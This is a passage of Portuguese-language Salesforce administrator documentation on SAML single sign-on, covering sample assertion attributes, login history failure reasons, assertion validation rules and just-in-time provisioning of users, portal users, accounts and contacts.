     <saml:AttributeValue xsi:type="xs:anyType">en_US
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.CompanyName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Salesforce.com
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Alias"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">tlee2
```

```
</saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.CommunityNickname"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.UserRoleId"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">000000000000000
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Title"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Mr.
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LocaleSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">en_CA
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">testuser@salesforce.com
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name=" User.FederationIdentifier"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.TimeZoneSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">America/Los_Angeles
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LastName"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Lee
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.ProfileId"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">00ex0000001pBNL
```

```
</saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.IsActive"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.EmailEncodingKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">UTF-8
     </saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
CONSULTE TAMBÉM:

[Sobre SAML](#page-884-0)

# <span id="page-907-0"></span>Revisando o histórico de logins do SAML

Quando um usuário faz login no Salesforce de outro aplicativo usando o login único, as declarações SAML são enviadas para a página de login do Salesforce. As declarações são comparadas com as declarações no certificado de autenticação que são especificadas na página Configurações de login único, em Configuração. Se um usuário não conseguir fazer login, uma mensagem será enviada para o log de histórico de login indicando porque houve falha de login. Além disso, o [Validador da](#page-908-0) [declaração SAML](#page-908-0) pode ser preenchido automaticamente com a declaração inválida.

Para visualizar o histórico de logins, em Configuração, insira *Histórico de login* na caixa Busca rápida e selecione **Histórico de login**. Após exibir o histórico de logins, você talvez deseje compartilhar as informações com seu provedor de identidade.

São possíveis as seguintes falhas:

#### **Declaração expirada**

O padrão de [data e hora](#page-909-0) de uma declaração ultrapassa cinco minutos.

Nota: O Salesforce faz uma permissão de três minutos para defasagem do relógio. Isso significa, na prática, que uma declaração pode estar oito minutos atrasada em relação à data e hora ou três minutos adiantada. Esse tempo poderá ser menor se o período de validade da declaração for menor que cinco minutos.

#### **Declaração inválida**

Uma declaração não é válida. Por exemplo, deve estar faltando o elemento <Subject> de uma declaração.

#### **Público inválido**

O valor especificado em <Público> deve ser https://saml.salesforce.com.

#### **Erro de configuração/Perm desativado**

Há algo errado na configuração SAML no Salesforce. Por exemplo, o certificado que foi carregado deve estar corrompido, ou a preferência da organização deve estar desativada. Para verificar sua configuração, em Configuração, insira *Configurações de login único* na caixa Busca rápida e selecione **Configurações de login único**. Em seguida, obtenha uma amostra da declaração SAML de seu provedor de identidade e clique em **[Validador da](#page-908-0) [declaração no SAML](#page-908-0)**.

#### **Remetente incompatível**

O emissor ou ID de entidade especificado em uma declaração não corresponde ao emissor especificado na configuração do Salesforce.

#### **Destinatário não correspondente**

O destinatário especificado em uma declaração não corresponde ao destinatário especificado na configuração do Salesforce.

#### **Repetição detectada**

O mesmo ID de declaração foi utilizado mais de uma vez. Os [IDs de declaração](#page-909-1) devem ser exclusivos dentro de uma organização.

#### **Assinatura inválida**

A assinatura em uma declaração não pode ser validada pelo certificado na sua configuração do Salesforce.

#### **Erro de confirmação de assunto**

O <Subject> especificado na declaração não corresponde à configuração SAML noSalesforce.

#### CONSULTE TAMBÉM:

[Sobre SAML](#page-884-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

A Autenticação federada está disponível em: **todas** as edições

A Autenticação delegada está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os provedores de autenticação estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

> "Modificar todos os dados"

# <span id="page-908-0"></span>Validando definições de SAML para login único

Se seus usuários tiverem dificuldade de fazer login no Salesforce depois de [configurar o Salesforce](#page-886-0) [para login único,](#page-886-0) use o Validador da declaração SAML e o [histórico de login](#page-907-0) para validar declarações SAML enviadas pelo provedor de identidade.

**1.** Obtenha uma declaração de SAML de seu provedor de identidade. A declaração pode ser em XML puro ou codificada em base64.

Se o usuário tentar fazer login no Salesforce e falhar, a declaração SAML inválida será usada para preencher automaticamente o Validador da declaração SAML, se possível.

- **2.** Em Configuração, insira *Configurações de login único* na caixa Busca rápida, selecione **Configurações de login único** e clique em **Validador da declaração no SAML**.
- **3.** Insira a declaração do SAML na caixa de texto e clique em **Validar**.
- **4.** Compartilhe os resultados dos [erros de validação](#page-909-2) com seu provedor de identidade.

### CONSULTE TAMBÉM:

[Sobre SAML](#page-884-0) [Sobre o login único](#page-875-0) [Práticas recomendadas para a implementação do login único](#page-877-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

A Autenticação federada está disponível em: **todas** as edições

A Autenticação delegada está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os provedores de autenticação estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

> "Modificar todos os dados"

# <span id="page-909-2"></span>Erros de validação de declaração de SAML

O Salesforce impõe as seguintes exigências de validade nas declarações:

#### **Instrução de autenticação**

O provedor de identidade deve incluir uma <AuthenticationStatement> na declaração.

#### <span id="page-909-0"></span>**Instrução de condições**

Se a declaração contiver uma instrução < Conditions >, ela deverá conter data e hora válidas.

#### **Data e hora**

O prazo de validade especificado em uma declaração é cumprido. Além disso, o padrão de data e hora de uma declaração deve ser menor que cinco minutos, mais ou menos três minutos, independentemente da configuração do prazo de validade da declaração. Isso leva em consideração as diferenças entre máquinas. As restrições NotBefore e NotOnOrAfter também devem estar definidas e ser válidas.

#### **Atributo**

Se a sua configuração do Salesforce estiver definida como Identidade está em um elemento Atributo, a declaração do provedor de identidade deverá conter um <AttributeStatement>.

Se você estiver usando SAML 1.1, tanto <AttributeName> quanto <AttributeNamespace> serão obrigatórios como parte de <AttributeStatement>.

Se você estiver usando SAML 2.0, somente <AttributeName> será obrigatório.

#### **Formato**

O atributo Format de uma declaração <Issuer> deve ser definido como "urn:oasis:names:tc:SAML:2.0:nameid-format:entity" ou então não ser definido de forma alguma.

Por exemplo:

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

A Autenticação federada está disponível em: **todas** as edições

A Autenticação delegada está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os provedores de autenticação estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

> "Modificar todos os dados"

<saml:Issuer

Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">https://www.salesforce.com</saml:Issuer>

<span id="page-909-1"></span>O exemplo a seguir também é válido:

<saml:Issuer >https://www.salesforce.com</saml:Issuer>

#### **Remetente**

O remetente especificado em uma declaração deve ser compatível com o remetente especificado no Salesforce.

## **Assunto**

O assunto da declaração deve ser resolvido para ser ou o nome de usuário do Salesforce ou o ID de federação do usuário.

#### **Público**

O valor <Audience> é obrigatório e deve corresponder ao valor do ID da entidade na configuração de login único. O valor padrão é https://saml.salesforce.com.

#### **Recipient**

O destinatário especificado em uma declaração deve corresponder ao URL de login do Salesforce especificado na configuração do Salesforce ou do ponto final da chave OAuth 2.0. Essa é parte obrigatória da instrução e é sempre verificada.

#### **Assinatura**

A declaração deve conter uma assinatura válida. A assinatura deve ser criada usando a chave privada associada ao certificado fornecido na configuração do SAML.

#### **Recipient**

Verifique se o destinatário e o ID da organização recebidos na declaração correspondem ao destinatário e o ID da organização esperados, conforme especificado na configuração de login único. Essa é uma parte opcional da instrução e só será verificada se estiver presente. Por exemplo:

```
Recipient that we found in the assertion: http://aalbert-salesforce.com:8081/
   ?saml=02HKiPoin4zeKLPYxfj3twkPsNSJF3fxsH0Jnq4vVeQr3xNkIWmZC_IVk3
Recipient that we expected based on the Single Sign-On Settings page:
  http://asmith.salesforce.com:8081/
   ?saml=EK03Almz90Cik_ig0L97.0BRme6mT4o6nzi0t_JROL6HLbdR1WVP5aQO5w
Organization Id that we expected: 00Dx0000000BQlI
Organization Id that we found based on your assertion: 00D000000000062
```
#### **Atributo do URL do site**

Verifica se foi apresentado um URL de sites válido. Os valores são:

- **•** Não fornecido
- **•** Marcado
- **•** O URL do site é inválido
- **•** HTTPS é obrigatório para o URL do site
- **•** O site especificado está inativo ou excedeu seu limite de página

#### <span id="page-910-0"></span>CONSULTE TAMBÉM:

[Sobre SAML](#page-884-0)

# Sobre o provisionamento preciso para SAML

Com o provisionamento just-in-time, você pode usar uma declaração SAML para criar usuários regulares e de portal dinamicamente na primeira vez que eles tentarem efetuar login. Isso elimina a necessidade de criar contas de usuário antecipadamente. Por exemplo, se você tiver adicionando um funcionário à sua organização recentemente, não precisa criá-lo manualmente no Salesforce. Quando eles efetuam login com login único, suas contas são criadas automaticamente para eles, eliminando o tempo e o esforço com a criação da conta. O provisionamento preciso funciona com seu provedor de identidades SAML para transmitir as informações do usuário correta para o Salesforce em uma asserção SAML 2.0. Você pode criar e modificar contas dessa forma. Como o provisionamento preciso usa o SAML para se comunicar, sua organização deve ter o login único baseado no SAML ativado.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# Benefícios do provisionamento preciso para segurança

A implementação do provisionamento preciso pode oferecer as seguintes vantagens para a sua organização.

- **• Redução de custos administrativos:** O provisionamento sobre SAML permite que os clientes criem contas sob demanda, como parte do processo de login único. Isso simplifica muito o trabalho de integração necessário em cenários em que os usuários precisam ser provisionados dinamicamente, combinando os processos de provisionamento e de login único em uma única mensagem.
- **• Aumento da aceitação pelo usuário:** Os usuários só precisam memorizar uma única senha para acessar seu site principal e o Salesforce. Os usuários têm mais probabilidade de usar seu aplicativo Salesforce regularmente.
- **• Mais segurança:** Qualquer política de senha estabelecida para a sua rede corporativa também terá efeito no Salesforce. Além disso, o envio de uma credencial de autenticação que só é válida para um único uso poderá aumentar a segurança para os usuários quem têm acesso a dados sigilosos.

### CONSULTE TAMBÉM:

[Requisitos do provisionamento just-in-time](#page-911-0) [Provisionamento preciso para portais](#page-913-0) [Provisionamento preciso para comunidades](#page-916-0) [Erros de provisionamento preciso](#page-919-0) [Exemplo de declarações de SAML](#page-896-0) [Sobre o login único](#page-875-0)

# <span id="page-911-0"></span>Requisitos do provisionamento just-in-time

O provisionamento just-in-time requer a criação de uma declaração SAML. Considere o seguinte ao criar sua declaração SAML:

**•** Versão da provisão é suportado como um atributo opcional. Se não for especificado, o padrão será 1.0. Por exemplo:

```
<saml:Attribute Name="ProvisionVersion" NameFormat=
  "urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1.0</saml:AttributeValue>
</saml:Attribute>
```
**•** ProfileIDs mudam por organização, mesmo para perfis padrão. Para facilitar a localização do nome do perfil, o Salesforce permite fazer uma pesquisa do nome de perfil informando o ProfileName no campo ProfileId.

## Requisitos de campo para a declaração SAML

Para identificar corretamente qual objeto criar no Salesforce, você deve usar o prefixo User. para todos os campos informados na declaração SAML. Neste exemplo, o prefixo User. foi adicionado ao nome do campo Username.

```
<saml:Attribute
  Name="User.Username"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
Os seguintes campos padrão são suportados.







Outros requisitos de campo:

- **•** apenas campos personalizados de tipo de texto são suportados.
- **•** Apenas as funções inserir e atualizar são suportadas para campos personalizados.
- **•** Ao usar a API para criação do usuário, você pode informar o novo nome de usuário no campo User. Username. Você também pode especificar o User.FederationIdentifier se estiver presente. No entanto, os campos Username e FederationIdentifier não podem ser atualizados com a API.

<span id="page-913-0"></span>

# Provisionamento preciso para portais

Com o provisionamento preciso (JIT) para portais, você pode usar a asserção SAML para criar clientes e usuários do portal imediatamente da primeira vez que eles tentarem efetuar login. Isso elimina a necessidade de criar contas de usuário antecipadamente. Como o provisionamento preciso usa o SAML para se comunicar, sua organização deve ter o login único baseado no SAML ativado.

Nota: A partir do Summer '13, os Portais de clientes e portais de parceiros não estão mais disponíveis para novas organizações. As organizações existentes continuarão tendo acesso aos portais. Caso você não possua um portal, mas queira compartilhar informações facilmente com seus clientes ou parceiros, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes e portais de parceiros poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

## Criando usuários do portal

O ID do portal e o ID da organização devem ser especificados como parte da asserção SAML. Você pode encontrar ambos os itens na página de informações da empresa da organização ou portal. Como você também pode provisionar usuários regulares, oID do portal é usado para distinguir entre uma solicitação de provisionamento JIT regular e do portal. Se nenhum ID do

portal for especificado, a solicitação será tratada como uma solicitação JIT para o usuário da plataforma regular. Aqui estão os requisitos para criar o usuário de um portal.

- **•** Você deve especificar um ID de federação. Se o ID pertencer a uma conta de usuário existente, a conta de usuário será atualizada. No caso de uma conta de usuário inativa, a conta de usuário será atualizada mas permanecerá inativa, a menos que o parâmetro User.IsActive na declaração JIT seja configurado como verdadeiro. Se não houver uma conta de usuário com esse ID de federação, o sistema criará um novo usuário.
- **•** Se o portal não for habilitado para autorregistro e um perfil e função de novo usuário padrão não forem especificados, o campo User.ProfileId deverá conter um nome de perfil ou ID válido associado ao portal. Além disso, o campo User.PortalRole deverá conter um nome ou ID válido para a função do portal.



Nota: O User.Role deve ser nulo.

## Criando e modificando contas

Crie ou modifique uma conta especificando um ID da conta válido ou o Account.AccountNumber e o Account.Name.

- A correspondência é baseada em Account. AccountNumber. Se várias contas forem encontradas, um erro será exibido. Caso contrário, a conta será atualizada.
- **•** Se nenhuma conta correspondente for encontrada, uma conta será criada.
- **•** É necessário especificar o Account.Owner na declaração SAML e garantir que a segurança no nível do campo Account.AccountNumber seja definida como visível para o perfil deste proprietário.

### Criando e modificando contatos

Crie ou modifique um contato especificando um User.Contact válido ou o Contact.Email e Contact.LastName.

- **•** A correspondência é baseada em Contact.Email. Se vários contatos forem encontrados, um erro será exibido. Caso contrário, o contato será atualizado.
- **•** Se nenhum contato correspondente for encontrado, um contato será criado.

## Campos suportados para a Asserção SAML do portal

Para identificar corretamente o objeto para criar no Salesforce, você deve usar um prefixo. Na declaração SAML, use o prefixo Account para todos os campos no esquema da Conta (por exemplo, Account.AccountId) e Contact para todos os campos no esquema do Contato. Neste exemplo, o prefixo Contact foi adicionado ao nome do campo Email.

```
<saml:Attribute
  Name="Contact.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
Além dos campos padrão suportados para usuários JIT SAML regulares, esses campos são suportados para contas.





Além dos campos padrão suportados para usuários JIT SAML regulares, esses campos são suportados para contatos.



